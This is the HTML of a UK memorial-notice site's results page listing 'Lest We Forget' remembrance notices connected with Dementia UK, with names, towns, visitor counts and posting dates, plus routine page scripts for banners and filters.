                <div class="results_sort_by_container custom-select"><span class="result_config_label">Sort by</span><select id="search_results_sort" class="" name="search_results_sort" onchange="update_toggle_letter_sort('');"><option value="">Default</option><option value="publication">Latest Notices</option><option value="publication_asc">Oldest Notices</option><option value="with_donation">With Donations</option><option value="alphabetical">Alphabetical</option><option value="popular">Most Popular</option><option value="relevance">Relevance</option></select></div>
                <div class="results_category_container custom-select"><span class="result_config_label">Category</span>            <select id="filter_category" onchange="update_filter_results();">                <option value="/dementia+uk/all-announcements/?name_toggle=surname&page=1">All Categories - 5,182,895</option>                <option value="/dementia+uk/death-notices/?search_from_date=&search_to_date=&name_toggle=surname&page=1">Death Notices - 3,530,595</option>
                <option value="/dementia+uk/in-memoriams/?search_from_date=&search_to_date=&name_toggle=surname&page=1">In Memoriams - 1,289,585</option>
                <option value="/dementia+uk/acknowledgements/?search_from_date=&search_to_date=&name_toggle=surname&page=1">Acknowledgements - 219,870</option>
                <option value="/dementia+uk/birthday-memoriams/?search_from_date=&search_to_date=&name_toggle=surname&page=1">Birthday Memoriams - 128,763</option>
                <option value="/dementia+uk/mothers-day-remembrance/?search_from_date=&search_to_date=&name_toggle=surname&page=1">Mothers Day Remembrance - 3,658</option>
                <option value="/dementia+uk/christmas-memoriams/?search_from_date=&search_to_date=&name_toggle=surname&page=1">Christmas Memoriams - 3,594</option>
                <option value="/dementia+uk/fathers-day-remembrance/?search_from_date=&search_to_date=&name_toggle=surname&page=1">Fathers Day Remembrance - 2,627</option>
                <option value="/dementia+uk/funeral-reports/?search_from_date=&search_to_date=&name_toggle=surname&page=1">Funeral Reports - 1,772</option>
                <option value="/dementia+uk/lasting-tributes/?search_from_date=&search_to_date=&name_toggle=surname&page=1">Lasting Tributes - 786</option>
                <option value="/dementia+uk/memorial-services/?search_from_date=&search_to_date=&name_toggle=surname&page=1">Memorial Services - 506</option>
                <option value="/dementia+uk/wedding-anniversary-remembrance/?search_from_date=&search_to_date=&name_toggle=surname&page=1">Wedding Anniversary Remembrance - 465</option>
                <option value="/dementia+uk/prayers/?search_from_date=&search_to_date=&name_toggle=surname&page=1">Prayers - 435</option>
                <option value="/dementia+uk/roll-of-honour/?search_from_date=&search_to_date=&name_toggle=surname&page=1">Roll Of Honour - 166</option>
                <option value="/dementia+uk/lest-we-forget/?search_from_date=&search_to_date=&name_toggle=surname&page=1" SELECTED>Lest We Forget - 45</option>
                <option value="/dementia+uk/pet-funerals/?search_from_date=&search_to_date=&name_toggle=surname&page=1">Pet Funerals - 12</option>
                <option value="/dementia+uk/religious-notices/?search_from_date=&search_to_date=&name_toggle=surname&page=1">Religious Notices - 11</option>
                <option value="/dementia+uk/funeral-directors-and-services/?search_from_date=&search_to_date=&name_toggle=surname&page=1">Funeral Directors And Services - 3</option>
                <option value="/dementia+uk/lodge-notices/?search_from_date=&search_to_date=&name_toggle=surname&page=1">Lodge Notices - 2</option>
</select>
</div>
            </div>
            <div class="results_config_item filter_container">
                <div class="result_name_filter input-field">
                    <span class="result_config_label">Filter by name</span>
                    <div class="switch surname_switch">
                        <label>Firstname<input id="letter_search_toggle" name="letter_search_toggle" type="checkbox" onchange="update_toggle_letter_sort('');" value="surname" CHECKED><span class="lever" aria-label="Filter by firstname or surname toggle"></span>Surname</label>
                    </div>   
                </div>
                <div class="result_name_letter_filter_container custom-select"><span class="result_config_label">&nbsp;</span><select id="letter_selection" name="letter_selection" onchange="update_selected_letter();"><option value="All" SELECTED>All</option><option value="A">A</option><option value="B">B</option><option value="C">C</option><option value="D">D</option><option value="E">E</option><option value="F">F</option><option value="G">G</option><option value="H">H</option><option value="I">I</option><option value="J">J</option><option value="K">K</option><option value="L">L</option><option value="M">M</option><option value="N">N</option><option value="O">O</option><option value="P">P</option><option value="Q">Q</option><option value="R">R</option><option value="S">S</option><option value="T">T</option><option value="U">U</option><option value="V">V</option><option value="W">W</option><option value="X">X</option><option value="Y">Y</option><option value="Z">Z</option></select></div>
            </div>
        </div>
                </div>               
                <div class="search_results_wrapper">
                    <div class="search_results_container">        <div class="search_result_item" id="n5282570" tabindex="0" role="button" onclick="document.location.href='/notice/adam/5282570';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/notice-media/528/5282570/4617707-695efab5.jpg" alt="Photo of William ADAM" width="133" height="133" role="button">
                    
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/adam/5282570" tabindex="-1" aria-hidden="true"><span class="firstname">William</span> <span class="surname"><b>ADAM</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Lest We Forget</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Dalry</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="1302 visitors"><i class="fas fa-eye"></i> 1302</div>
            <div class="uploaded_date_container" title="Publised online: 08/01/2026"><i class="fas fa-cloud-upload-alt"></i> 08/01/2026</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Lest We Forget</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="1302 visitors"><i class="fas fa-eye"></i> 1302</div>
            <div class="uploaded_date_container" title="Publised online: 08/01/2026"><i class="fas fa-cloud-upload-alt"></i> 08/01/2026</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5256968" tabindex="0" role="button" onclick="document.location.href='/notice/tabinor/5256968';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/notice-media/525/5256968/4393969-686c5a75.jpg" alt="Photo of Arnold & Megan TABINOR" width="133" height="133" role="button">
                    
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/tabinor/5256968" tabindex="-1" aria-hidden="true"><span class="firstname">Arnold & Megan</span> <span class="surname"><b>TABINOR</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Lest We Forget</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Stoke-on-Trent</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">                            <div class="tribute_count_container" title="3 tributes added for Arnold & Megan">
                    <i class="far fa-comment-dots"></i>3    
                </div>            <div class="visitor_count_container" title="740 visitors"><i class="fas fa-eye"></i> 740</div>
            <div class="uploaded_date_container" title="Publised online: 08/07/2025"><i class="fas fa-cloud-upload-alt"></i> 08/07/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Lest We Forget</div></div><div class="additional_row notice_result_info_container notice_result_info">                            <div class="tribute_count_container" title="3 tributes added for Arnold & Megan">
                    <i class="far fa-comment-dots"></i>3    
                </div>            <div class="visitor_count_container" title="740 visitors"><i class="fas fa-eye"></i> 740</div>
            <div class="uploaded_date_container" title="Publised online: 08/07/2025"><i class="fas fa-cloud-upload-alt"></i> 08/07/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5253152" tabindex="0" role="button" onclick="document.location.href='/notice/fox/5253152';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/notice-media/525/5253152/4361132-6848c152.jpg" alt="Photo of Susan Patricia FOX" width="133" height="133" role="button">
                    
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/fox/5253152" tabindex="-1" aria-hidden="true"><span class="firstname">Susan Patricia</span> <span class="surname"><b>FOX</b> (Turnbull)</span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Lest We Forget</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Norwich</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="1131 visitors"><i class="fas fa-eye"></i> 1131</div>
            <div class="uploaded_date_container" title="Publised online: 11/06/2025"><i class="fas fa-cloud-upload-alt"></i> 11/06/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Lest We Forget</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="1131 visitors"><i class="fas fa-eye"></i> 1131</div>
            <div class="uploaded_date_container" title="Publised online: 11/06/2025"><i class="fas fa-cloud-upload-alt"></i> 11/06/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5238630" tabindex="0" role="button" onclick="document.location.href='/notice/davison/5238630';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/4.jpg" alt="Photo for notice of John L. DAVISON" width="133" height="133" role="button">
                    <a href="/dementia uk/lest-we-forget/notice/davison/5238630?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/davison/5238630" tabindex="-1" aria-hidden="true"><span class="firstname">John L.</span> <span class="surname"><b>DAVISON</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Lest We Forget</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Dumfries</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="20811 visitors"><i class="fas fa-eye"></i> 20811</div>
            <div class="uploaded_date_container" title="Publised online: 07/03/2025"><i class="fas fa-cloud-upload-alt"></i> 07/03/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Lest We Forget</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="20811 visitors"><i class="fas fa-eye"></i> 20811</div>
            <div class="uploaded_date_container" title="Publised online: 07/03/2025"><i class="fas fa-cloud-upload-alt"></i> 07/03/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5237953" tabindex="0" role="button" onclick="document.location.href='/notice/davison/5237953';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/1.jpg" alt="Photo for notice of John L. DAVISON" width="133" height="133" role="button">
                    <a href="/dementia uk/lest-we-forget/notice/davison/5237953?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/davison/5237953" tabindex="-1" aria-hidden="true"><span class="firstname">John L.</span> <span class="surname"><b>DAVISON</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Lest We Forget</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Dumfries</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="22669 visitors"><i class="fas fa-eye"></i> 22669</div>
            <div class="uploaded_date_container" title="Publised online: 04/03/2025"><i class="fas fa-cloud-upload-alt"></i> 04/03/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Lest We Forget</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="22669 visitors"><i class="fas fa-eye"></i> 22669</div>
            <div class="uploaded_date_container" title="Publised online: 04/03/2025"><i class="fas fa-cloud-upload-alt"></i> 04/03/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5237428" tabindex="0" role="button" onclick="document.location.href='/notice/davison/5237428';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/5.jpg" alt="Photo for notice of John L. DAVISON" width="133" height="133" role="button">
                    <a href="/dementia uk/lest-we-forget/notice/davison/5237428?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/davison/5237428" tabindex="-1" aria-hidden="true"><span class="firstname">John L.</span> <span class="surname"><b>DAVISON</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Lest We Forget</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Dumfries</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="23950 visitors"><i class="fas fa-eye"></i> 23950</div>
            <div class="uploaded_date_container" title="Publised online: 28/02/2025"><i class="fas fa-cloud-upload-alt"></i> 28/02/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Lest We Forget</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="23950 visitors"><i class="fas fa-eye"></i> 23950</div>
            <div class="uploaded_date_container" title="Publised online: 28/02/2025"><i class="fas fa-cloud-upload-alt"></i> 28/02/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5236747" tabindex="0" role="button" onclick="document.location.href='/notice/davison/5236747';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/6.jpg" alt="Photo for notice of John L. DAVISON" width="133" height="133" role="button">
                    <a href="/dementia uk/lest-we-forget/notice/davison/5236747?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/davison/5236747" tabindex="-1" aria-hidden="true"><span class="firstname">John L.</span> <span class="surname"><b>DAVISON</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Lest We Forget</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Dumfries</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="25606 visitors"><i class="fas fa-eye"></i> 25606</div>
            <div class="uploaded_date_container" title="Publised online: 25/02/2025"><i class="fas fa-cloud-upload-alt"></i> 25/02/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Lest We Forget</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="25606 visitors"><i class="fas fa-eye"></i> 25606</div>
            <div class="uploaded_date_container" title="Publised online: 25/02/2025"><i class="fas fa-cloud-upload-alt"></i> 25/02/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5229653" tabindex="0" role="button" onclick="document.location.href='/notice/davis/5229653';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/3.jpg" alt="Photo for notice of Shirley DAVIS" width="133" height="133" role="button">
                    <a href="/dementia uk/lest-we-forget/notice/davis/5229653?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/davis/5229653" tabindex="-1" aria-hidden="true"><span class="firstname">Shirley (Burman And Skapoullou)</span> <span class="surname"><b>DAVIS</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Lest We Forget</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Cheltenham</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="37728 visitors"><i class="fas fa-eye"></i> 37728</div>
            <div class="uploaded_date_container" title="Publised online: 17/01/2025"><i class="fas fa-cloud-upload-alt"></i> 17/01/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Lest We Forget</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="37728 visitors"><i class="fas fa-eye"></i> 37728</div>
            <div class="uploaded_date_container" title="Publised online: 17/01/2025"><i class="fas fa-cloud-upload-alt"></i> 17/01/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5226674" tabindex="0" role="button" onclick="document.location.href='/notice/fenoughty/5226674';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/notice-media/522/5226674/4159965-67787a89.jpg" alt="Photo of Susan FENOUGHTY" width="133" height="133" role="button">
                    
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/fenoughty/5226674" tabindex="-1" aria-hidden="true"><span class="firstname">Susan (Sue)</span> <span class="surname"><b>FENOUGHTY</b> (Passingham)</span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Lest We Forget</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Sutton Coldfield</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="2495 visitors"><i class="fas fa-eye"></i> 2495</div>
            <div class="uploaded_date_container" title="Publised online: 04/01/2025"><i class="fas fa-cloud-upload-alt"></i> 04/01/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Lest We Forget</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="2495 visitors"><i class="fas fa-eye"></i> 2495</div>
            <div class="uploaded_date_container" title="Publised online: 04/01/2025"><i class="fas fa-cloud-upload-alt"></i> 04/01/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5221857" tabindex="0" role="button" onclick="document.location.href='/notice/mulcahy/5221857';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/notice-media/522/5221857/4115001-67500370.jpg" alt="Photo of Philip MULCAHY" width="133" height="133" role="button">
                    
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/mulcahy/5221857" tabindex="-1" aria-hidden="true"><span class="firstname">Philip</span> <span class="surname"><b>MULCAHY</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Lest We Forget</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Plymouth</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">                            <div class="tribute_count_container" title="3 tributes added for Philip">
                    <i class="far fa-comment-dots"></i>3    
                </div>            <div class="visitor_count_container" title="2087 visitors"><i class="fas fa-eye"></i> 2087</div>
            <div class="uploaded_date_container" title="Publised online: 04/12/2024"><i class="fas fa-cloud-upload-alt"></i> 04/12/2024</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Lest We Forget</div></div><div class="additional_row notice_result_info_container notice_result_info">                            <div class="tribute_count_container" title="3 tributes added for Philip">
                    <i class="far fa-comment-dots"></i>3    
                </div>            <div class="visitor_count_container" title="2087 visitors"><i class="fas fa-eye"></i> 2087</div>
            <div class="uploaded_date_container" title="Publised online: 04/12/2024"><i class="fas fa-cloud-upload-alt"></i> 04/12/2024</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5214322" tabindex="0" role="button" onclick="document.location.href='/notice/laskowski/5214322';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/5.jpg" alt="Photo for notice of Lorna Millicent LASKOWSKI" width="133" height="133" role="button">
                    <a href="/dementia uk/lest-we-forget/notice/laskowski/5214322?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/laskowski/5214322" tabindex="-1" aria-hidden="true"><span class="firstname">Lorna Millicent</span> <span class="surname"><b>LASKOWSKI</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Lest We Forget</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Falmouth</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="49310 visitors"><i class="fas fa-eye"></i> 49310</div>
            <div class="uploaded_date_container" title="Publised online: 18/10/2024"><i class="fas fa-cloud-upload-alt"></i> 18/10/2024</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Lest We Forget</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="49310 visitors"><i class="fas fa-eye"></i> 49310</div>
            <div class="uploaded_date_container" title="Publised online: 18/10/2024"><i class="fas fa-cloud-upload-alt"></i> 18/10/2024</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5207091" tabindex="0" role="button" onclick="document.location.href='/notice/stirling/5207091';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/1.jpg" alt="Photo for notice of Sir James STIRLING" width="133" height="133" role="button">
                    <a href="/dementia uk/lest-we-forget/notice/stirling/5207091?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/stirling/5207091" tabindex="-1" aria-hidden="true"><span class="firstname">Sir James</span> <span class="surname"><b>STIRLING</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Lest We Forget</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Buchlyvie</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="71899 visitors"><i class="fas fa-eye"></i> 71899</div>
            <div class="uploaded_date_container" title="Publised online: 31/08/2024"><i class="fas fa-cloud-upload-alt"></i> 31/08/2024</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Lest We Forget</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="71899 visitors"><i class="fas fa-eye"></i> 71899</div>
            <div class="uploaded_date_container" title="Publised online: 31/08/2024"><i class="fas fa-cloud-upload-alt"></i> 31/08/2024</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5199376" tabindex="0" role="button" onclick="document.location.href='/notice/roddy/5199376';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/notice-media/519/5199376/3947165-668f1584.jpg" alt="Photo of IDA RODDY" width="133" height="133" role="button">
                    
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/roddy/5199376" tabindex="-1" aria-hidden="true"><span class="firstname">Ida</span> <span class="surname"><b>RODDY</b> (Circuit)</span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Lest We Forget</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Blackley</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">                            <div class="tribute_count_container" title="5 tributes added for Ida">
                    <i class="far fa-comment-dots"></i>5    
                </div>            <div class="visitor_count_container" title="885 visitors"><i class="fas fa-eye"></i> 885</div>
            <div class="uploaded_date_container" title="Publised online: 11/07/2024"><i class="fas fa-cloud-upload-alt"></i> 11/07/2024</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Lest We Forget</div></div><div class="additional_row notice_result_info_container notice_result_info">                            <div class="tribute_count_container" title="5 tributes added for Ida">
                    <i class="far fa-comment-dots"></i>5    
                </div>            <div class="visitor_count_container" title="885 visitors"><i class="fas fa-eye"></i> 885</div>
            <div class="uploaded_date_container" title="Publised online: 11/07/2024"><i class="fas fa-cloud-upload-alt"></i> 11/07/2024</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5193861" tabindex="0" role="button" onclick="document.location.href='/notice/thompson/5193861';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/notice-media/519/5193861/3906749-66624113.jpg" alt="Photo of John Charles THOMPSON" width="133" height="133" role="button">
                    
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/thompson/5193861" tabindex="-1" aria-hidden="true"><span class="firstname">John Charles</span> <span class="surname"><b>THOMPSON</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Lest We Forget</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Newcastle-under-Lyme</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">                            <div class="tribute_count_container" title="5 tributes added for John Charles">
                    <i class="far fa-comment-dots"></i>5    
                </div>            <div class="visitor_count_container" title="1151 visitors"><i class="fas fa-eye"></i> 1151</div>
            <div class="uploaded_date_container" title="Publised online: 07/06/2024"><i class="fas fa-cloud-upload-alt"></i> 07/06/2024</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Lest We Forget</div></div><div class="additional_row notice_result_info_container notice_result_info">                            <div class="tribute_count_container" title="5 tributes added for John Charles">
                    <i class="far fa-comment-dots"></i>5    
                </div>            <div class="visitor_count_container" title="1151 visitors"><i class="fas fa-eye"></i> 1151</div>
            <div class="uploaded_date_container" title="Publised online: 07/06/2024"><i class="fas fa-cloud-upload-alt"></i> 07/06/2024</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="desktop_container search_result_leaderboard" data-block_name="preferred_partner_banners_leaderboard_container">
            <div class="move_item" data-block="preferred_partner_banners_leaderboard" data-block_name="preferred_partner_banners_leaderboard_container"><div class="preferred_partner_banners_leaderboard_cont"></div></div>
        </div>
        <script>
            $(function(){
                get_preferred_partner_banners_leaderboard1();
            });
            var fd_banner_views = [];
            function get_preferred_partner_banners_leaderboard1(){
                var width = $('body').width();
                $.ajax({
                    type: "POST",
                    url: '/ajax/funeral_director_framework_ajax?run=draw_preferred_partner_banners_ajax',
                    data: {type:'leaderboard', page_type:'landing', page_idx:'112', pagenum:'1', width:width, lat:'', lon:''},
                    success: function(msg){
                        var results  = JSON.parse(msg);
                        if(results.login){
                            window.location.href=results.link;
                            return false;
                        }
                        if(results.html!=""){
                            $('.preferred_partner_banners_leaderboard_cont').html(results.html);
                            if(width<=768) $('.preferred_partner_banners_leaderboard_cont').addClass('preferred_partner_mobile');
                            
                        }else{
                            $('.preferred_partner_banners_leaderboard_cont').remove();
                            $('.pp_title__leaderboard').remove();
                            
                        }
                    }
                });	
            }
            </script>
        <div class="search_result_item" id="n5185488" tabindex="0" role="button" onclick="document.location.href='/notice/dickinson/5185488';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/1.jpg" alt="Photo for notice of Mike DICKINSON" width="133" height="133" role="button">
                    <a href="/dementia uk/lest-we-forget/notice/dickinson/5185488?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/dickinson/5185488" tabindex="-1" aria-hidden="true"><span class="firstname">Mike</span> <span class="surname"><b>DICKINSON</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Lest We Forget</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Brampton</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">                            <div class="tribute_count_container" title="2 tributes added for Mike">
                    <i class="far fa-comment-dots"></i>2    
                </div>            <div class="visitor_count_container" title="81783 visitors"><i class="fas fa-eye"></i> 81783</div>
            <div class="uploaded_date_container" title="Publised online: 18/04/2024"><i class="fas fa-cloud-upload-alt"></i> 18/04/2024</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Lest We Forget</div></div><div class="additional_row notice_result_info_container notice_result_info">                            <div class="tribute_count_container" title="2 tributes added for Mike">
                    <i class="far fa-comment-dots"></i>2    
                </div>            <div class="visitor_count_container" title="81783 visitors"><i class="fas fa-eye"></i> 81783</div>
            <div class="uploaded_date_container" title="Publised online: 18/04/2024"><i class="fas fa-cloud-upload-alt"></i> 18/04/2024</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div></div>
                    <div class="search_results_pagination">                <ul class="pagination">
